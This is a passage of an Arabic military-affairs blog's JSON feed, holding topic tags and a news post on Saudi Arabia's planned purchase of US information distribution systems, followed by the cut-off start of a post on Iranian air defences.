والإستخبارات"},{"term":"الجزائر،حرب الدجاجات"},{"term":"الجزائري"},{"term":"الجمارك"},{"term":"الجماعات الإرهابية"},{"term":"الجماعة والحزب والأمن القومي"},{"term":"الجنرال"},{"term":"الجنرال عروب"},{"term":"الجنرالات العجزة"},{"term":"الجنرالات العجزة والجيش"},{"term":"الجنود المغاربة و حرب الصحراء"},{"term":"الجيش  المغربي"},{"term":"الجيش الإيراني"},{"term":"الجيش التونسي"},{"term":"الجيش الروسي ينتهي من الإختبار النهائي لعتاد \"المحارب\""},{"term":"الجيش العربي السوري"},{"term":"الجيش المغربى"},{"term":"الجيش المغربي بين الماضي والحاضر"},{"term":"الجيش المغربي في القرن التاسع عشر"},{"term":"الجيش المغربي و مناورات نسر الأناضول"},{"term":"الجيش المغربي يتسلم دبابات أمريكية"},{"term":"الجيش المغربي يخوض حرب الرمال الثانية"},{"term":"الجيش المغربي يسعى إلى اقتناء طائرات باكستانية"},{"term":"الجيوش الجارة لسوريا تعلن حالة النفير العام"},{"term":"الحرب"},{"term":"الحرب الهجينة"},{"term":"الحرب في مالي داخل البرلمان المغربي"},{"term":"الحشيش"},{"term":"الحكومة الإيطالية تكتشف رشاوي في صفقاتها العسكرية"},{"term":"الحكومة الحالية هي الأكثر عداوة للذين حاربوا إلى جانب المغرب"},{"term":"الحكومة تلمع صورتها على  حساب مكفولي الأمة"},{"term":"الدرك"},{"term":"الدورة السادسة"},{"term":"الدولي"},{"term":"الرباط"},{"term":"الردار GM403"},{"term":"الروس يدشنون غواصة  نووية فائقة التدمير"},{"term":"الروس يطلقون برنامج الخدمة بعد البيع في مجال الأسلحة"},{"term":"الروس يطورون مشروعا عسكريا لتدمير الأقمار الإصطناعية"},{"term":"الروس يعترفون بتصدير السلاح إلى مالي"},{"term":"الروس ينافسون الأسطول الأمريكي على عسكرة البحر الأبيض المتوسط"},{"term":"الروس ينتجون أكبر طائرة عسكرية في العالم"},{"term":"الروسية"},{"term":"الزيادة"},{"term":"الزيادة في أجور عناصر القوات المساعدة"},{"term":"الزيارة الملكية"},{"term":"السدود"},{"term":"السعودي"},{"term":"السعودية"},{"term":"السعودية تزود المعارضة السورية بصواريخ (كونكورس)"},{"term":"السكينة العامة والبلطجة في المغرب بين الأمن والدفاع"},{"term":"السواحل"},{"term":"السواحل المغربية"},{"term":"السياسة الدفاعية المغربية"},{"term":"الشرطة"},{"term":"الشهداء"},{"term":"الشيخ الفيزازي"},{"term":"الصحراء"},{"term":"الصحراء،الإتجاه"},{"term":"الصراع بين المؤسسات"},{"term":"الصفقات العسكرية"},{"term":"الصواريخ"},{"term":"الطائرات ف16 ؟"},{"term":"الطوفان"},{"term":"العدالة والتنمية"},{"term":"العدل ولاحسان"},{"term":"العراق"},{"term":"العسكر المصري"},{"term":"العسكري"},{"term":"العسكريين"},{"term":"العقيدة العسكرية للمغرب"},{"term":"العيوب التي تواجه المقاتلة ف16 هل ستؤثر على قواتنا الجوية ؟"},{"term":"الغماري: البوليساريو غير قادرة على مواجهة الجيش المغربي"},{"term":"الغواصة"},{"term":"الفاسدين داخل أجهزتنا الأمنية والدفاعية يحرزون إعترافا دوليا بهم"},{"term":"الفرقاطات"},{"term":"الفرقاطة الأمريكية"},{"term":"الفرقاطة المغربية الجديدة سيغما تبحر نحو تجارب القبول البحرية"},{"term":"الفساد،الجيش المغربي"},{"term":"القانون الأساسي"},{"term":"القبطان أديب"},{"term":"القرم،القيصر بوتين"},{"term":"القصف بالكيماوي مسرحية جديدة لما يسمى بالمعارضة السورية"},{"term":"القضاء العسكري"},{"term":"القضاء الفرنسي"},{"term":"القوات البرية الجزائرية"},{"term":"القوات الجوية"},{"term":"القوات العمومية"},{"term":"القوات المسلحة لليابان،روسيا ،إيرن والصين تستعد لحرب واسعة النطاق"},{"term":"الكاميرات المواطنة"},{"term":"الكشف عن لائحة مستوردي السلاح"},{"term":"الكلاب المقاتلة"},{"term":"الكلاشينكوف ب 14 دولار  فقط"},{"term":"الكونغو"},{"term":"الكيماوي،سوريا"},{"term":"المؤتمر الإستراتيجي"},{"term":"المارينز"},{"term":"المتقاعدون"},{"term":"المتوسط"},{"term":"المحاربين"},{"term":"المحتجزين في تندوف"},{"term":"المخابرات"},{"term":"المخابرات المدنية المغربية تفكك شبكة تجنيد للقاعدة"},{"term":"المخابرات المغربية"},{"term":"المخازنية"},{"term":"المديرية العامة لأمن نظم المعلومات"},{"term":"المديرية العامة للأمن الإلكتروني،النشأة والأفاق"},{"term":"المشيخات الخليجية والملف النووي الإيراني،هلوسات وأوهام"},{"term":"المغاربة"},{"term":"المغرب مهتم بالغواصة الإسبانية س 80"},{"term":"المغرب يحقق إنتكاسة جديدة في ملف الصحراء في البرتغال"},{"term":"المغرب يساهم في الحرب على شمال مالي بخمسة مليون دولار"},{"term":"المغرب يشارك في مناورات المضيق 13"},{"term":"المغرب يمتلك ثالث قوة عسكرية في القارة السمراء"},{"term":"المغربة"},{"term":"المغربية"},{"term":"المقاتلة"},{"term":"المقاتلة \"ف16 \""},{"term":"المقاتلة ف 16 تراكم الإخفاق تلو الأخر"},{"term":"المقاتلة يوروفايتر تايفون تنجح في إدماج  صاروخ ميتيور  البعيد المدى"},{"term":"المقاتلين المغاربة"},{"term":"الملك"},{"term":"الملك السعودي"},{"term":"الملك المغربي محمد السادس  يعد بتحسين أوضاع الجنود"},{"term":"المناورات العسكرية في الأردن تنتهي قبل موعدها المحدد"},{"term":"الناتو"},{"term":"الهاوية"},{"term":"الهند تطلق بنجاح صاروخاً بالستياً"},{"term":"الهند تنتج مسدسا \" للنساء فقط \""},{"term":"الولايات المتحدة والدول المغاربية تناقش خيارات حلّ الأزمة في مالي"},{"term":"اليمن ،الغطاء الجوي"},{"term":"انتهاء مهمة البعثة الإنسانية والمستشفى الطبي الميداني المغربي إلى قطاع غزة"},{"term":"انطلاق مناورات قتالية كبرى بمدينة طانطان"},{"term":"او المسمى"},{"term":"بأكادير"},{"term":"بالتوازي مع"},{"term":"بالتواطؤ ضده"},{"term":"بالمغرب"},{"term":"باور 373"},{"term":"بروريف-أو"},{"term":"بريطانيا تؤكد أن الحرب في مالي قد تستمر لعقود"},{"term":"بريطانيا تحرك سفن حربية نحو جبل طارق،والمغرب قد يستفيد"},{"term":"بريطانيا تعد حاملة الطائرات (إيلاسترياس) لمهمة إجلاء رعاياها من مصر"},{"term":"بعد إنهاك الجيشين السوري والمصري، الجيش المغربي يتجه ليصبح الأقوى عربيا"},{"term":"بعد بدأ البوليساريو مسلسل النبش في المقابر الجماعية،هل الدولة المغربية قاردة على حماية قبور شهداء  ؟"},{"term":"بعد تركيز الداخلية كل ثقل القوات المساعدة نحو الفرقة الرابعة،لازات فرقة الخيالة صامدة"},{"term":"بعض صفقات الجيش المغربي لسنة 2009"},{"term":"بقدرات إستراتيجية"},{"term":"بلاغ"},{"term":"بني وراين"},{"term":"بوشعيب عروب"},{"term":"بين"},{"term":"بين شركات الطيران"},{"term":"تؤكد وقوف جهات مجهولة"},{"term":"تاريخ الجيش الملكي المغربي"},{"term":"تبتعد عن"},{"term":"تتبنى"},{"term":"تجتاح"},{"term":"تجريدة"},{"term":"تجريدة عسكرية"},{"term":"تحاصر"},{"term":"تحرك"},{"term":"تحركات"},{"term":"تحركات عسكرية للروس في المنطقة"},{"term":"تحصين الجنود من الهجرة السرية وضرورة الهيئة العسكرية للتوجيه المعنوي"},{"term":"تحطم طائرة في سلاح الجو البريطاني"},{"term":"تحقيقات قد تطيح برؤوس  وازنة في القوات المساعدة"},{"term":"تخدم مصلحة"},{"term":"تخطط"},{"term":"تركيز غير مسبوق من طرف معاهد الدراسات العسكرية وعلوم الحرب على المغرب والجزائر"},{"term":"تسريبات كولمان وسقوط التحصينات"},{"term":"تصل قرب سواحل المغرب"},{"term":"تضاعف من إنتاج"},{"term":"تطوير سفن حربية جزائرية يبرز انتقال سباق التسلح بين المغرب والجزائر"},{"term":"تعاون عسكري بين القوات المسلحة الملكية المغربية وأفريكوم"},{"term":"تغييرات"},{"term":"تقلق"},{"term":"تمتلك سلاحا"},{"term":"تنافس"},{"term":"تنتج طائرة بدون طيار"},{"term":"تنخرط"},{"term":"تندوف"},{"term":"تنفذ مهمات"},{"term":"تنقيلات جديدة في صفوف القوات المسلحة الملكية"},{"term":"تنويه\/ شرطي مغربي يتلو كتاب الله"},{"term":"تورد"},{"term":"تورط المخابرات المغربية في الاختطاف والتعذيب و مساعدتها للإستخبارات الأمريكية"},{"term":"تونس"},{"term":"ثكنة أهرمومو"},{"term":"ثكنة ابن جرير"},{"term":"جمعة نصرة المظلوميين"},{"term":"جندي مغربي"},{"term":"جندي مغربي;الصحراء"},{"term":"جنرال"},{"term":"جيش الدفاع الصيني"},{"term":"حالة تأهب قصوى"},{"term":"حالة من الإستنفار"},{"term":"حاملة طائرات"},{"term":"حاملة طائرات روسية"},{"term":"حرب الخليج الثالثة"},{"term":"حرب الصحراء"},{"term":"حزب الله ينشأ مواقع في الجولان"},{"term":"حشرة التسي تسي تهدد حياة وحداتنا العسكرية في إفريقيا"},{"term":"حقها في الشغل"},{"term":"حملة"},{"term":"خاصة إفريقية"},{"term":"خطر جسيم"},{"term":"دبابات القتال الرئيسية في الجيش المغربي"},{"term":"دبابة"},{"term":"دفعت"},{"term":"دول حوض المتوسط"},{"term":"ديمديكس"},{"term":"رئيس أركان الحرب العامة يستقبل رئيس اللجنة المكلفة بترقية أفراد القوات المسلحة الملكية"},{"term":"رئيس أركان الحرب العامة يوافق على جدول ترقيات الجيش لسنة 2013"},{"term":"رئيس الإستخبارات"},{"term":"رجال الدليمي"},{"term":"رجال السلطة"},{"term":"رجل أمن"},{"term":"رجل أمن مغربي"},{"term":"ردا على مناورات الناتو،الجيشين الروسي والصيني يستنفران وحدات الصواريخ الإستراتيجية"},{"term":"رشاش العاصفة، سلاح إيراني"},{"term":"رضا الطاوجني"},{"term":"رغم تخليها التكتيكي عن"},{"term":"ركن الحماس العسكري"},{"term":"روسلان"},{"term":"روسي"},{"term":"روسية"},{"term":"رياح التنقيلات قد تشمل حتى أسلاك الدرك الملكي"},{"term":"زيادة في أجور"},{"term":"ستخضع"},{"term":"سقطت بالفعل"},{"term":"سلاح"},{"term":"سلاح البحرية الروسية والإيرانية يتدربون على خطط مشتركة ،والصين في الإسناد"},{"term":"سلاح الجو الروسي يختبر مقاتلة  تي-50"},{"term":"سلايدر، أسلحة وعتاد"},{"term":"سوخوي"},{"term":"سوريا إمتلكت  فعلا صواريخ ياخونت ومنظومة الصواريخ فاتح 110"},{"term":"سوريا تنشر 500 صاروخ سكود بإتجاه إسرائيل"},{"term":"سيستلم الفرقاطة \"فريم\""},{"term":"سيفيرودفينسك"},{"term":"شارل دوغول"},{"term":"شارلي إيبدو"},{"term":"شركة كلاشينكوف"},{"term":"شمال افريقيا"},{"term":"شهداء  الصحراء"},{"term":"صراعات صامتة بين أجهزة الإستخبارات المغربية"},{"term":"صناعات عسكرية"},{"term":"صواريخ جو جو"},{"term":"صواريخ روسية"},{"term":"صور"},{"term":"ضباط كبار"},{"term":"ضباطا كبار"},{"term":"طائرات"},{"term":"طائرات بدون طيار"},{"term":"طائرة إسرائيلية"},{"term":"طائرة متطورة"},{"term":"طائرة هرقل"},{"term":"طانطان"},{"term":"طراد موسكو"},{"term":"طلائع"},{"term":"طنجة"},{"term":"عائدون"},{"term":"عبد الاله بنكيران"},{"term":"عبد العالي أنزولا والمصالح الإستراتيجية للمغرب"},{"term":"عرض عسكري"},{"term":"عروب"},{"term":"عسكرية"},{"term":"عقيدة الجيش المغربي"},{"term":"على"},{"term":"على الأمن القومي المغربي"},{"term":"على الطائرة المقاتلة"},{"term":"غواصة إسرائيلية تقصف مستودعا سوريا للصواريخ"},{"term":"غواصتين"},{"term":"غير مرغوب فيهم"},{"term":"فوكس"},{"term":"في الريف المغربي؟"},{"term":"في المحيط الأطلسي"},{"term":"في المدن"},{"term":"في المغرب"},{"term":"في ثكنة"},{"term":"في دعم"},{"term":"في رواتب"},{"term":"في روسيا من لم يجتز التجنيد الإجباري لن يحصل على عمل،وفي المغرب..."},{"term":"في سوريا"},{"term":"في صفقة"},{"term":"في طريق"},{"term":"في قيادات"},{"term":"في معرض إكسبو 2013 لن يسمح بمشاهدتها إلا لرئيس الحكومة"},{"term":"قانون"},{"term":"قانون يخص العسكريين ،تنظيم السيطرة وراء ستار المشروعية"},{"term":"قدماء العسكريين"},{"term":"قرارات قوية قد تغير خريطة توزيع الجنرالات المغاربة"},{"term":"قلق جدي حول إحتجاجات مداشر ومدن الريف"},{"term":"قوات"},{"term":"قوات حذر"},{"term":"قوات مساعدة مطاطية"},{"term":"قواتها"},{"term":"قومي\/ تطورات"},{"term":"قيادة دائمة للعمليات العسكرية الروسية في البحر الأبيض المتوسط"},{"term":"كاريكاتير"},{"term":"كاسيديان أوبترونيكس"},{"term":"كاميرات"},{"term":"كاميرات أمنية في أهم الشوارع المغربية"},{"term":"كبائر الأخطاء  في ملف الصحراء"},{"term":"كتاب جديد بعنوان ضباط جلالة الملك يستنتج الجيش المغربي غير قادر على القتال في الصحراء"},{"term":"كرواتيا"},{"term":"كروند ماستر 400 البعيد المدى"},{"term":"كولونيل"},{"term":"لأول مرة"},{"term":"لإستنفار"},{"term":"لإنشاء"},{"term":"لبنان"},{"term":"لتأمين"},{"term":"لسياسة التقشف"},{"term":"لشمال إفريقيا"},{"term":"لعنة الموتى تلاحق أمنيين\/عسكريين"},{"term":"لغم ارضي"},{"term":"لقاء بين حلف الشمال الأطلسي والمغرب"},{"term":"لقادة"},{"term":"للجيش المغربي"},{"term":"للفرقاطة فريم،الجزائر"},{"term":"للقيادة العليا للجيش المغربي"},{"term":"للنقل الرئاسي"},{"term":"لم يرد له"},{"term":"لمؤتمر دبي"},{"term":"لماذا نرفض 20 فبراير"},{"term":"ليبيا"},{"term":"مؤسسة الأبحاث وجهاد الإكتفاء الذاتي للجيش الإيراني تكثف من الإنجازات الحربية"},{"term":"ماذا يفعل نائب وزير الدفاع التركي في الرباط ؟"},{"term":"مجرمي حرب وقادة مليشيات متواجدون في المغرب"},{"term":"مجلس النواب"},{"term":"محارب"},{"term":"محمد السادس"},{"term":"محمد السادس: إما أن يكون الشخص وطنيا أو خائنا"},{"term":"مخازنية خططوا للإحتجاج في الشارع"},{"term":"مخاوف جدية من عودة المرتزقة التكفيريين المغاربة من سوريا"},{"term":"مخطط"},{"term":"مدافع الطائرات"},{"term":"مدفع ميكروويف"},{"term":"مدفع نورا"},{"term":"مدمرات"},{"term":"مدير المخابرات"},{"term":"مرتقبة"},{"term":"مرشحة للسقوط"},{"term":"مركبات"},{"term":"مروحية ضخمة"},{"term":"مرور رئيس مخابرات ليبيا هل هي صفقة أم خدعة."},{"term":"مسار المناورات العسكرية في الطنطان بين أسلحة أمريكا والخرافات وعلم الباراسيكولوجية العسكرية"},{"term":"مسارات المجلس الأعلى للأمن"},{"term":"مشروع روسي صيني"},{"term":"مصطفى أديب"},{"term":"مضاد للطائرات"},{"term":"مضادات الطائرات"},{"term":"مع"},{"term":"مع موريطانيا"},{"term":"معارض"},{"term":"معرض الألغام باسبانيا"},{"term":"معرض ومؤتمر ديمدكس 2014"},{"term":"معهد أمريكي يرصد سلاح البحر لدى المغرب والجزائر"},{"term":"معهد فرنسي"},{"term":"مغربي"},{"term":"مغربية"},{"term":"مفتشا عاما للجيش"},{"term":"مقتطف من المشاهد التي تحدث على أبواب مؤسسة الحسن الثاني لقدماء المحاربين وعوائل شهداء حرب الصحراء"},{"term":"مقتل جنديين أمريكيين خلال مناورة في طانطان"},{"term":"ملف"},{"term":"من أجل ماذا بالضبط كاتب الدولة في البحرية الأمريكية متواجد في الرباط ؟"},{"term":"من إسرائيل"},{"term":"من إعتداءات الدولة المغربية"},{"term":"من سمم العناصر الأمنية المكلفة بتأمين زيارة الملك لوجدة؟"},{"term":"من طراز السيغما"},{"term":"من طرف"},{"term":"من مذكرات شرطي"},{"term":"من هو دانييل السفاح بالنسبة للمخابرات الإسبانية ؟"},{"term":"من؟"},{"term":"منافسة بين الأوروبيين حول  النفوذ في ليبيا"},{"term":"مناورات"},{"term":"مناورات أكادير"},{"term":"مناورات الأسد الإفريقي"},{"term":"مناورات الرسول الأعظم"},{"term":"مناورات بحرية أمريكية في المتوسط قبيل دخولها في مناورات الطنطان"},{"term":"مناورات مشتركة بين الجيش الأمريكي والمغربي في طانطان"},{"term":"مناورات نسر الأناضول 3 ستجرى بدون مشاركة المغرب"},{"term":"مناورات واسعة النطاق للقوات الروسية في المتوسط"},{"term":"منظومة الدفاع الجوي\"س300\""},{"term":"مواجهات منطقة أسا الزاك تضع المغرب أمام خيارات صعبة"},{"term":"موكب عسكري"},{"term":"مياه الشرب في الرباط قضية أمن القومي"},{"term":"ميراج اف 1 بي"},{"term":"ميزانية القوات المسلحة الملكية"},{"term":"نظام"},{"term":"نمر"},{"term":"هذا الأسبوع"},{"term":"هل أفراد"},{"term":"هل إحساس المغاربة بعدم  الأمن في تلاشي ؟"},{"term":"هل ستأثر قضية الصحفي أنزولا على طلبات المغرب العسكرية من أمريكا ؟"},{"term":"هل سيتم توريط المغرب والجزائر في  مستنقع حرب مالي؟"},{"term":"هل صحيح يحارب المغرب الحوثيين؟"},{"term":"هل فعلا خدع المغرب"},{"term":"هل هناك جناح مسلح"},{"term":"هل هناك صناعة عسكرية مغربية؟"},{"term":"هل يدعم الحرس الثوري الإيراني البوليساريو؟"},{"term":"هيئة أركان الحرب"},{"term":"وازنة"},{"term":"والأمريكية في معرض دبي"},{"term":"والتخوف"},{"term":"والزيادة في أجور المخازنية"},{"term":"والغرب"},{"term":"والي أمن العاصمة وقانون حماية العسكر"},{"term":"وزارة الداخلية"},{"term":"وزارة الداخلية المغربية تستعد للإستغناء عن السياسيين"},{"term":"وزراة الدفاع"},{"term":"وزير الدفاع الإسباني بيدرو مورينيس في المغرب"},{"term":"وسائل الإعلام الأمريكية تفضح أسرار عسكرية سعودية"},{"term":"وفد عسكري روسي في زيارة عمل للمغرب"},{"term":"وفد عسكري من الكونغو الديمقراطية يزور المغرب"},{"term":"ومناورات الحكومة"},{"term":"وورطة دول عربية"},{"term":"ويعتذر لجندي"},{"term":"يتهم"},{"term":"يحقق"},{"term":"يدخل في الصراع"},{"term":"يرصد"},{"term":"يعزز الحوار مع"},{"term":"يكثفون"},{"term":"ينزل من طائرته"},{"term":"ينفجر في السمارة"},{"term":"يو أس أس إلرود"},{"term":"يوجه"}],"title":{"type":"text","$t":" منصة مارارمي"},"subtitle":{"type":"html","$t":"منصة مارارمي مدونة متخصصة في شؤون الأمن القومي،تهتم بمستجدات سوق الأسلحة والعتاد والتعريف بالمعارض والشركات،تتضمن تقارير ،تحقيقات،أبحاث ودراسات وأخبار متفرقة في المجال الأمني والعسكري"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mararmy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/-\/%D8%A3%D8%B3%D9%84%D8%AD%D8%A9+%D9%88%D8%B9%D8%AA%D8%A7%D8%AF?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/search\/label\/%D8%A3%D8%B3%D9%84%D8%AD%D8%A9%20%D9%88%D8%B9%D8%AA%D8%A7%D8%AF"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/-\/%D8%A3%D8%B3%D9%84%D8%AD%D8%A9+%D9%88%D8%B9%D8%AA%D8%A7%D8%AF\/-\/%D8%A3%D8%B3%D9%84%D8%AD%D8%A9+%D9%88%D8%B9%D8%AA%D8%A7%D8%AF?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"89"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-1956555739622767497"},"published":{"$t":"2025-01-01T15:00:00.000-08:00"},"updated":{"$t":"2025-01-01T15:00:14.646-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أسلحة وعتاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":"المملكة العربية السعودية تطلب أنظمة أمن وتنسيق المعلومات عالية الدقة"},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #666666; font-family: Cairo, sans-serif; font-weight: bolder; text-align: right;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEies4-2BgjqXzpfNSzRh7QnL_SvprILxdFU5D_j0u4vv8u58TEGFLr0YOmYvYpHuC42NmNi3vagwUN0OadEs1nZYmimtIUsmWgm-3o-isKIn5WtL_UmCCF-CFfwU06vjf_JiesmhZj3hj1AM6JG5QcwyF8j3svi8OfuoLDm6U5zcvT_80uGqLs8UzjW0XOi\/s290\/%D9%84%D8%A8%D9%8A%D8%B3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"المملكة العربية السعودية تطلب أنظمة أمن وتنسيق المعلومات عالية الدقة\" border=\"0\" data-original-height=\"174\" data-original-width=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEies4-2BgjqXzpfNSzRh7QnL_SvprILxdFU5D_j0u4vv8u58TEGFLr0YOmYvYpHuC42NmNi3vagwUN0OadEs1nZYmimtIUsmWgm-3o-isKIn5WtL_UmCCF-CFfwU06vjf_JiesmhZj3hj1AM6JG5QcwyF8j3svi8OfuoLDm6U5zcvT_80uGqLs8UzjW0XOi\/s16000\/%D9%84%D8%A8%D9%8A%D8%B3.jpg\" title=\"https:\/\/www.mararmy.com\/2025\/01\/blog-post.html\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"color: #666666; font-family: Cairo, sans-serif; font-weight: bolder; text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eت\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666; font-family: Cairo, sans-serif; font-weight: bolder; text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقترب المملكة العربية السعودية من إبرام صفقة شراء “أنظمة توزيع معلومات متعددة الوظائف، من بينها تعزيز الجانب الأمني وتعزيز جانب المراقبة بتكلفة تبلغ 101.1 مليون دولار.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"box-sizing: border-box; color: #666666; font-family: Cairo, sans-serif; margin: 5px !important; text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eووضعت السعودية طلب شراء معدات اتصالات، ومعدات دعم، ومساعدة هندسية وفنية، وتدريبات، وعناصر أخرى ذات صلة\u0026nbsp; باللوجستيات ودعم البرامج، وفقا لبيان أميركي رسمي صادر عن وكالة التعاون الأمني الدفاعي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #666666; font-family: Cairo, sans-serif; margin: 5px !important; text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوتهدف عملية البيع إلى تعزيز أمن المملكة التي أشار إليها البيان الأميركي بأنها “قوة للاستقرار السياسي والتقدم الاقتصادي في منطقة الخليج”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #666666; font-family: Cairo, sans-serif; margin: 5px !important; text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوأضاف البيان أن البيع المقترح سيحسن “قدرة المملكة العربية السعودية على المراقبة ومواجهة التهديدات الإقليمية الحالية والمستقبلية، وتعزيز الدفاع عن الوطن، وتحسين قابلية التشغيل البيني مع الأنظمة التي تديرها القوات الأميركية والشركاء الآخرون في منطقة\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #666666; font-family: Cairo, sans-serif; margin: 5px !important; text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالخليج”\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"box-sizing: border-box; color: #666666; font-family: Cairo, sans-serif; margin: 5px !important; text-align: right;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذا وقد بدات السعودية في الحصول على دور اقليمي أكبر وذلك بعد تراجع الدور الايراني عقب فقدان ايران لشرفها العسكري بعد تلقيها عدة ضربات من اسرائيل كانت اهمها ضرب السفارة واغتيال اسماعيل هنية في قلب طهران ولم تقدر على تفعيل رد قوي\u0026nbsp; واكتفائها بردود فلكلورية\u0026nbsp; مما جعل صورتها أمنياوعسكريا تهتز في المنطقة لصالح مصداقية الدور والقوة السعودية المتصاعدة بهدوء\u003C\/span\u003E\u003Cspan style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1956555739622767497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/1956555739622767497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2025\/01\/blog-post.html","title":"المملكة العربية السعودية تطلب أنظمة أمن وتنسيق المعلومات عالية الدقة"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEies4-2BgjqXzpfNSzRh7QnL_SvprILxdFU5D_j0u4vv8u58TEGFLr0YOmYvYpHuC42NmNi3vagwUN0OadEs1nZYmimtIUsmWgm-3o-isKIn5WtL_UmCCF-CFfwU06vjf_JiesmhZj3hj1AM6JG5QcwyF8j3svi8OfuoLDm6U5zcvT_80uGqLs8UzjW0XOi\/s72-c\/%D9%84%D8%A8%D9%8A%D8%B3.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-187257677980905322"},"published":{"$t":"2024-08-06T15:30:00.000-07:00"},"updated":{"$t":"2024-08-06T15:30:19.811-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أسلحة وعتاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متفرقات عسكرية"}],"title":{"type":"text","$t":"في ضل التوعد الإسرائيلي ,ماهي قدرات الدفاع الجوي الإيرانية"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiYcGar62zx2eH6GBJddzRtqh0GwDJIrNadVZvazrF_wQHeKNyYx-h4BDAcbmMmZMPA-MWuL9rTP2neqe8mDTYtz63OXaC6Eu7pbVFkOKB0uo6CwVrvZjhQykJb0kab9wcDB6S7VxA9d4CbNpYqGtIYDBhbt_GHxyK2LE5Kt9KL8FrCafPL0TdWSMOGieV\/s275\/bafar373.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"بافار 373\" border=\"0\" data-original-height=\"183\" data-original-width=\"275\" 